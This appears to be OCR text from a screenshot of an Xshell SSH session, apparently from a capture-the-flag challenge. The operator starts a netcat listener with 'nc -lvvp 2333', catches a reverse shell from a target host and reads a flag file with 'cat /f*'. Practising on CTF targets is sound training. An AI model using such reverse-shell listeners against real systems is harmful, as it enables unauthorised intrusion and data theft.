 aliyun - Xshell 8 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
Aa
ssh://root:**********@47.122.131.175:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun
Connection closed by foreign host.
Disconnected from remote host(aliyun) at 19:39:02.
Type `help' to learn how to use Xshell prompt.
[C:\~]$
Connecting to 47.122.131.175:22...
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
Linux iZgw060370m4q259svz0q2Z 6.1.0-29-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.123-1 (2025-01-02) x86_64
Welcome to Alibaba Cloud Elastic Compute Service !
Last login: Thu Sep 11 19:20:42 2025 from 110.86.207.74
root@iZgw060370m4q259svz0q2Z:~# nc -lvvp 2333
Listening on 0.0.0.0 2333
Connection received on 1.14.71.254 37846
sh: 0: can't access tty; job control turned off
# ls
app.py
# ls /
app
bin
boot
dev
docker-entrypoint.sh
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
# cat /f*
NSSCTF{5b06a3c8-2698-438e-9672-7eb32edefa53}
#
ssh://root@47.122.131.175:22 SSH2 xterm 229x49 49,3 1 会话 CAP NUM